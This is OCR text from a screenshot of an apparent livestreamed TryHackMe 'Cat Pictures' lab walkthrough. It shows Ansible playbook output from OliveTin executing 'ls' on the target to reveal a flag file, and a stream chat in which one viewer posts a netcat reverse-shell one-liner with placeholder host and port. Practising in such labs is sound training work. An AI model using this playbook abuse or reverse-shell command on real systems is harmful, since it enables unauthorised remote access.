 1 2 3 4 10.13.44.168 12:53
TryHackMe | Cat Pictures × 10.10.190.226:8080/764efa × OliveTin × ansible/playbook.yaml at × Welcome to nginx! × SQL Injection in explain D ×
10.10.190.226:1337
Actions Logs
Timestamp Log Exit Code
Run Ansible Playbook
▾ stdout
Updating 0e5c327..4cd7af0
Fast-forward
playbook.yaml | 2 +-
1 file changed, 1 insertion(+), 1 deletion(-)
PLAY [Test] **********************************************************************
TASK [Gathering Facts] ***********************************************************
ok: [127.0.0.1]
TASK [get the username running the deploy] ***************************************
ok: [127.0.0.1]
TASK [debug] *********************************************************************
ok: [127.0.0.1] => {
"username_on_the_host": {
"changed": false,
"cmd": [
"ls"
],
"delta": "0:00:00.006770",
"end": "2024-01-23 09:53:23.718225",
"failed": false,
"rc": 0,
"start": "2024-01-23 09:53:23.711455",
"stderr": "",
"stderr_lines": [],
"stdout": "flag2.txt",
"stdout_lines": [
"flag2.txt"
]
}
}
TASK [Test] **********************************************************************
changed: [127.0.0.1]
PLAY RECAP ***********************************************************************
127.0.0.1 : ok=4 changed=1 unreachable=0 failed=0
2024-01-23
09:53:21
OK
▸ stderr
Run Ansible Playbook
Adriana Boulos: @Syed Barkath sorry you
feel that way, maybe the next box he does
will be more up your alley next week!
Syed Barkath: btw @Adriana Boulos
thanks for the resource.
Nightbot: Get your hackin' knowledge on:
https://academy.tcm-sec.com
Syed Barkath: @Adriana Boulos cant wait
till the next week :(
Adriana Boulos: you're welcome @Syed
Barkath - if there's a box you're interested
in you can always tag him on twitter or
something and let him know!
Erubius: Hey Adri, would you queue this
next message? 👀
Erubius: When should you keep an eye on
your cheese?When it's up to no Gouda!
Leishan: do id
Adriana Boulos: @Erubius i didn't hav eto
LOL he saw it immediately
Fut Bol: Nc -e /bin/bash İP PORT